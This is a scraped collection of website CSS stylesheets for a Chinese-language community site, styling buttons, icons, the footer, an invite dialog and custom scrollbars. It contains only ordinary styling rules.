.w-follow-btn{padding:0px;display:inline-block;width:88px;height:30px;line-height:30px;background-color:#2a90d7;-webkit-border-radius:4px;border-radius:4px;color:#fff;font-size:0;cursor:pointer;text-align:center}.w-follow-btn:hover{background-color:#55a6df;color:#fff}.w-follow-btn i{font-size:12px;margin-right:6px;font-weight:400}.w-follow-btn span{font-size:14px;font-weight:500;font-weight:700}.w-follow-btn *{vertical-align:middle}.w-follow-btn .icon-details_attention_icon{display:none}.w-follow-btn.followed{background-color:#f8f8f8;color:#999;cursor:default;border:1px solid #e8e8e8;-webkit-border-radius:4px;border-radius:4px;line-height:28px}.w-follow-btn.followed .icon-details_add_icon{display:none}.w-follow-btn.followed .icon-details_attention_icon{display:inline}.w-follow-btn.followed i{margin-right:4px}.w-follow-btn.both-followed{background-color:#f8f8f8;border:1px solid #e8e8e8;-webkit-border-radius:4px;border-radius:4px;line-height:28px;color:#999;cursor:default}.w-follow-btn.both-followed .icon-details_add_icon,.w-follow-btn.both-followed .icon-details_attention_icon{display:none}.w-follow-btn.dis-follow{cursor:pointer}.w-follow-btn.dis-follow .iconfont{display:none}

.recommend-talents .arrow{
    font-size: 14px;
}
.note-list li.ws_li_expertlist{
    position: relative;
    width: 100%;
    margin: 0px;
    padding: 0px;
    border-bottom: none;
    word-wrap: break-word;
}
.greenbox .aside{
    margin-top: 12px;
    padding-left: 0px;
}
.greenbox .aside .title{
    margin-bottom: 10px;
}
 .fa-zuji{
    width: 17px;
    height: 17px;
    background: url("images/zujin.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
}
.greenbox .aside .title  .title_text{
     font-size: 14px;
     color: #333333;
     font-weight: bold;
     top:-3px;
     position: relative;
 }
.greenbox .aside .ws_gotoreg{
 margin-top: 24px;
}
.greenbox .aside .ws_gotoreg a{
    color: #ffd100;
    margin-left: 5px;
}
 .fa-huati{
    width: 17px;
    height: 17px;
    background: url("images/huati.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
}
.fa-zuozhe{
    width: 20px;
    height: 20px;
    background: url("images/zuozhe.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
}
.fa-yaoqing{
	    width: 15px;
    height: 15px;
    background: url("images/invate.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
}
.fa-wenzhang{
    width: 17px;
    height: 17px;
    background: url("images/wenzhang.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
}
.fa-wenti{
    width: 17px;
    height: 17px;
    background: url("images/wenti.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
    position:relative;
    top:3px;
}
.fa-jifen{
    width: 17px;
    height: 17px;
    background: url("images/jifen.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
    position:relative;
    top:3px;
}
.fa-zhuanjia{
    width: 17px;
    height: 17px;
    background: url("images/zhuanjia.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
    position:relative;
    top:3px;
}
.fa-hotuser{
    width: 17px;
    height: 17px;
    background: url("images/user.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
    position:relative;
    top:3px;
}
.fa-duihuan{
    width: 17px;
    height: 17px;
    background: url("images/duihuan.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
    position:relative;
    top:3px;
}
.fa-renzheng{
    width: 17px;
    height: 17px;
    background: url("images/renzheng.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
    position:relative;
    top:3px;
}
.fa-jieshao{
    width: 17px;
    height: 17px;
    background: url("images/jieshao.png") no-repeat top left;
    background-size: 100% 100%;
    margin-right: 5px;
    position:relative;
    top:3px;
}
.fa-jiantouxia{
    width: 17px;
    height: 17px;
    background: url("images/jiantouxia.png") no-repeat top left;
    background-size: 100% 100%;
    position:absolute;
    top: 20px;
    right: -25px;
}

.fa-ellipsis-h{
    width: 17px;
    height: 17px;
    background: url("images/gengduo.png") no-repeat top left;
    background-size: 100% 100%;
    color: transparent;
}
.index .aside .recommend span.dotgreen{
    color: #666;
    margin: 0 2px;
}
.index .aside .recommend .list li.ws_art_text{
 border-bottom: solid 1px #ebebeb;
    height: 35px;
    line-height: 35px;
    margin-top: 0px;
}
.index .aside .lfrecommend .list li.ws_art_text{
    border-bottom: solid 1px #ebebeb;
    height: 35px;
    line-height: 35px;
    margin-top: 0px;
}
.ws_footer{
    padding-top: 31px;
    min-height: 227px;
    background: #424242;
    color: #fff;
    margin-top: 20px;
}
.ws_footer a{
    color: #fff;
}
.ws_footer .copyright{
    clear: both;margin-top: 21px;
}
.ws_footer  .tab-pane a{
    margin-right: 5px;
}
.ws_footer .copyright a{
    margin-right: 5px;
}
.ws_footer .ws_btn_group{
    margin-top: 22px;
}
.ws_footer .ws_btn_downfree{
width: 162px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    background: #ffd100;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 40px;
    padding-right: 40px;
    font-size: 14px;
    border-radius: 5px;
}
.ws_footer .ws_btn_downfreeupdate{
    width: 162px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #763904;
    background: #fec44e;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 40px;
    padding-right: 40px;
    font-size: 14px;
    margin-left: 10px;
    border-radius: 5px;
}
.ws_qrcode{
    width: 100px;
    height: 100px;
    margin: 0 auto;
    margin-bottom: 10px;
}
nav .user .avatar {
    width: 40px;
    height: 40px;
    margin: 0px;
	margin-top:8px;
}
.serach-nav .user {
   width:50px;
}
nav .user:hover {
     background-color: #fff; 
}
.name-wrapper .v_person{
	position:relative;
	top:2px;
}
.main-top .v_person, .authorlist .v_person{
	position: relative;
    top: 3px;
}
.main-top .v_company, .authorlist .v_company{
	position: relative;
    top: 3px;
}
.fa-qian{
	  width: 17px;
    height: 17px;
    background: url("images/qiandai.png") no-repeat top left;
    background-size: 100% 100%;
    color: transparent;
}
.btn-fufei,.btn-fufei:hover{
	color:#ea644a;
}
.btn-fufei .fa-qian{
	position:relative;
	top:3px;
	margin-right:2px;
}
.expertcatlist{
	width:100%;
	margin-top:20px;
}
.userlist{
	
}
.userlist .user{
	padding:10px;
	padding-bottom:3px;
}
.recommend .duihuandesc{
	color:#fa752e;
	margin-top:5px;
}
.side-box{
	background:#fff;
}
.search{
	
}
.search .aside{
	border-right:solid 1px #ebebeb;
}
.search .row{
	    padding-top: 0px;
	background:#fff;
	margin-top:20px;
}
.art-content a{
	    color: #2f2f2f;
}
.note .post .article .show-content a {
    color: #2f2f2f;
}
#dialog_invate .modal-body{
	padding-top:0px;
	border-top:solid 1px #ebebeb;
}
#dialog_invate .modal-content{
overflow: visible;
 min-height: 600px;
}
.m_invatelist{
	margin-top:10px;
	    max-height: 600px;
    overflow-y: scroll;
        min-height: 500px;
}
.m_invatelist .m_i_useravatar ,.m_invatelist .col-sm-2{
	padding-right:0px!important;
	padding-left: 0px;
    padding-right: 0px;
}
.m_invatelist .m_i_avatar{
	width: 38px!important;
    height: 38px!important;
    border-radius: 4px;
        top: 5px;
    position: relative;
}
.m_invatelist .m_i_username{
	font-weight: 600;
	font-size: 15px;
    line-height: 1.6;
}
.m_invatelist  .m_info_show{
	padding-left:0px;
}
.m_invatelist .m_i_user_baseinfo{
    margin-top: 5px;
    color: #8590a6;
    font-size: 14px;
}
.m_invatelist .m_tag{
	margin:0 5px;
}
.m_invatelist .m_invate_user,.m_invatelist .m_invate_user:hover,.m_invatelist .m_invate_user:active{
    color: #3280fc;
    border: solid 1px #3280fc;
    width: 80px;
    height: 32px;
    padding: 0;
    background:transparent;
    position:relative;
    top:4px;
    float:right;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    
    white-space: nowrap;
 
    font-size: 14px;
    line-height: 1.42857;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.m_invatelist .m_invate_user_back,.m_invatelist .m_invate_user_back:hover,.m_invatelist .m_invate_user_back:active{
color: #ccc;
    border-color: #ddd;
    width: 80px;
    height: 32px;
    padding: 0;
    background:transparent;
    position:relative;
    top:4px;
    float:right;
}
.m_invatelist .m_invate_user:hover{
	 border-color: #ffd100;
}
.m_invatelist  .m_item{
	border-bottom:solid 1px #ebebeb;
	padding-bottom:5px;
	margin:10px 5px;
	
}
#dialog_invate .m_invateinfo{
	margin-top:30px;
    font-size:15px;
        font-weight: 700;
    color: #646464;
}
#dialog_invate .m_invateinfo span.m_i_view{
	margin:0 5px;
	cursor:pointer;
	color:#3280fc;
	position:relative;
	top:5px;
}
#dialog_invate .m_invateinfo span.m_i_persionnum{
	margin:0 5px;
}
#dialog_invate .m_invateinfo span.m_i_text{
	position:relative;
	top:5px;
}
#dialog_invate .m_i_warrper{
	position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: inline-block;
    width: 180px;
    height: 34px;
    padding: 4px 10px;
    font-size: 14px;
    background: #fff;
    border: 1px solid #ebebeb;
    border-radius: 3px;
    box-sizing: border-box;
    float:right;
    transition: background .2s,border .2s;
}
#dialog_invate .m_i_search{
	    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 0;
    overflow: hidden;
    font-family: inherit;
    font-size: inherit;
    font-weight: 400;
    background: transparent;
    border: none;
    outline: none;
    resize: none;
}
#dialog_invate .m_i_warrper .fa-search{
	height: 16px;
    width: 14px;
        color: #8590a6;
            position: absolute;
    top: 50%;
    right: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: auto;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
}
.pop_userlist{
	padding-right: 10px;
	width: 260px;
}
.pop_userlist li{
	list-style:none;
	border-bottom:solid 1px #ebebeb;
padding-bottom:10px;
	padding-top:10px;
}
.pop_userlist li img{
	width:32px;
	height:32px;
	border-radius:4px;
}
.pop_userlist .m_li_username{
	margin-left:15px;
}
.pop_userlist .m_li_invate{
	float:right;
	    color: #777;
    width: 80px;
    height: 30px;
        padding: 0px;
    line-height: 30px;
}
.news_content a{
	color:#0084ff;
}
.messagelist .itemli{
	margin-bottom:5px;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom:solid 1px #ebebeb;
}


--- FILE ---
content_type: text/css
request_url: https://www.randengseo.com/static/css/widescreen/css/green_main.css?v1.2
body_size: 33884
content:
@charset "UTF-8";

.mCustomScrollbar {
    -ms-touch-action:pinch-zoom;
    touch-action:pinch-zoom
}
.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action {
    -ms-touch-action:auto;
    touch-action:auto
}
.mCustomScrollBox {
    position:relative;
    overflow:hidden;
    height:100%;
    max-width:100%;
    outline:0;
    direction:ltr
}
.mCSB_container {
    overflow:hidden;
    width:auto;
    height:auto
}
.mCSB_inside>.mCSB_container {
    margin-right:30px
}
.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-right:0
}
.mCS-dir-rtl>.mCSB_inside>.mCSB_container {
    margin-right:0;
    margin-left:30px
}
.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-left:0
}
.mCSB_scrollTools {
    position:absolute;
    width:16px;
    height:auto;
    left:auto;
    top:0;
    right:0;
    bottom:0;
    opacity:.75;
    filter:"alpha(opacity=75)";
    -ms-filter:"alpha(opacity=75)"
}
.mCSB_outside+.mCSB_scrollTools {
    right:-26px
}
.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools {
    right:auto;
    left:0
}
.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools {
    left:-26px
}
.mCSB_scrollTools .mCSB_draggerContainer {
    position:absolute;
    top:0;
    left:0;
    bottom:0;
    right:0;
    height:auto
}
.mCSB_scrollTools .mCSB_draggerRail {
    width:2px;
    height:100%;
    margin:0 auto;
    -webkit-border-radius:16px;
    -moz-border-radius:16px;
    border-radius:16px
}
.mCSB_scrollTools .mCSB_dragger {
    cursor:pointer;
    width:100%;
    height:30px;
    z-index:1
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    position:relative;
    width:4px;
    height:100%;
    margin:0 auto;
    -webkit-border-radius:16px;
    -moz-border-radius:16px;
    border-radius:16px;
    text-align:center
}
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    width:12px
}
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width:8px
}
.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp {
    display:block;
    position:absolute;
    height:20px;
    width:100%;
    overflow:hidden;
    margin:0 auto;
    cursor:pointer
}
.mCSB_scrollTools .mCSB_buttonDown {
    bottom:0
}
.mCSB_horizontal.mCSB_inside>.mCSB_container {
    margin-right:0;
    margin-bottom:30px
}
.mCSB_horizontal.mCSB_outside>.mCSB_container {
    min-height:100%
}
.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden {
    margin-bottom:0
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    width:auto;
    height:16px;
    top:auto;
    right:0;
    bottom:0;
    left:0
}
.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    bottom:-26px
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer {
    margin:0 20px
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width:100%;
    height:2px;
    margin:7px 0
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
    width:30px;
    height:100%;
    left:0
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width:100%;
    height:4px;
    margin:6px auto
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    height:12px;
    margin:2px auto
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height:8px;
    margin:4px 0
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
    display:block;
    position:absolute;
    width:20px;
    height:100%;
    overflow:hidden;
    margin:0 auto;
    cursor:pointer
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft {
    left:0
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
    right:0
}
.mCSB_container_wrapper {
    position:absolute;
    height:auto;
    width:auto;
    overflow:hidden;
    top:0;
    left:0;
    right:0;
    bottom:0;
    margin-right:30px;
    margin-bottom:30px
}
.mCSB_container_wrapper>.mCSB_container {
    padding-right:30px;
    padding-bottom:30px;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical {
    bottom:20px
}
.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    right:20px
}
.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical {
    bottom:0
}
.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    right:0
}
.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    left:20px
}
.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    left:0
}
.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper {
    margin-right:0;
    margin-left:30px
}
.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container {
    padding-right:0
}
.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container {
    padding-bottom:0
}
.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-right:0;
    margin-left:0
}
.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden {
    margin-bottom:0
}
.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    -webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;
    -moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;
    -o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;
    transition:opacity .2s ease-in-out,background-color .2s ease-in-out
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar {
    -webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;
    -moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;
    -o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;
    transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out
}
.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools {
    opacity:0;
    filter:"alpha(opacity=0)";
    -ms-filter:"alpha(opacity=0)"
}
.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag {
    opacity:1;
    filter:"alpha(opacity=100)";
    -ms-filter:"alpha(opacity=100)"
}
.mCSB_scrollTools .mCSB_draggerRail {
    background-color:#000;
    background-color:rgba(0,0,0,.4);
    filter:"alpha(opacity=40)";
    -ms-filter:"alpha(opacity=40)"
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color:#fff;
    background-color:rgba(255,255,255,.75);
    filter:"alpha(opacity=75)";
    -ms-filter:"alpha(opacity=75)"
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:#fff;
    background-color:rgba(255,255,255,.85);
    filter:"alpha(opacity=85)";
    -ms-filter:"alpha(opacity=85)"
}
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color:#fff;
    background-color:rgba(255,255,255,.9);
    filter:"alpha(opacity=90)";
    -ms-filter:"alpha(opacity=90)"
}
.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp {
    background-repeat:no-repeat;
    opacity:.4;
    filter:"alpha(opacity=40)";
    -ms-filter:"alpha(opacity=40)"
}
.mCSB_scrollTools .mCSB_buttonUp {
    background-position:0 0
}
.mCSB_scrollTools .mCSB_buttonDown {
    background-position:0 -20px
}
.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:0 -40px
}
.mCSB_scrollTools .mCSB_buttonRight {
    background-position:0 -56px
}
.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover {
    opacity:.75;
    filter:"alpha(opacity=75)";
    -ms-filter:"alpha(opacity=75)"
}
.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active {
    opacity:.9;
    filter:"alpha(opacity=90)";
    -ms-filter:"alpha(opacity=90)"
}
.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color:#000
}
.mCS-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-80px 0
}
.mCS-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-80px -20px
}
.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-80px -40px
}
.mCS-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-80px -56px
}
.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail {
    width:4px;
    background-color:#fff;
    background-color:rgba(255,255,255,.1);
    -webkit-border-radius:1px;
    -moz-border-radius:1px;
    border-radius:1px
}
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width:4px;
    background-color:#fff;
    background-color:rgba(255,255,255,.75);
    -webkit-border-radius:1px;
    -moz-border-radius:1px;
    border-radius:1px
}
.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width:100%;
    height:4px;
    margin:6px auto
}
.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:#fff;
    background-color:rgba(255,255,255,.85)
}
.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color:#fff;
    background-color:rgba(255,255,255,.9)
}
.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-32px 0
}
.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-32px -20px
}
.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-40px -40px
}
.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-40px -56px
}
.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {
    background-color:#000;
    background-color:rgba(0,0,0,.1);
    -webkit-border-radius:1px;
    -moz-border-radius:1px;
    border-radius:1px
}
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.75);
    -webkit-border-radius:1px;
    -moz-border-radius:1px;
    border-radius:1px
}
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.85)
}
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.9)
}
.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-112px 0
}
.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-112px -20px
}
.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-120px -40px
}
.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-120px -56px
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail {
    width:4px;
    background-color:#fff;
    background-color:rgba(255,255,255,.1);
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width:6px;
    background-color:#fff;
    background-color:rgba(255,255,255,.75);
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px
}
.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width:100%;
    height:4px;
    margin:6px 0
}
.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width:100%;
    height:6px;
    margin:5px auto
}
.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:#fff;
    background-color:rgba(255,255,255,.85)
}
.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color:#fff;
    background-color:rgba(255,255,255,.9)
}
.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-16px 0
}
.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-16px -20px
}
.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-20px -40px
}
.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-20px -56px
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail {
    background-color:#000;
    background-color:rgba(0,0,0,.1);
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.75);
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.85)
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.9)
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-96px 0
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-96px -20px
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-100px -40px
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-100px -56px
}
.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail {
    background-color:#fff;
    background-color:rgba(255,255,255,.1)
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width:2px
}
.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width:100%
}
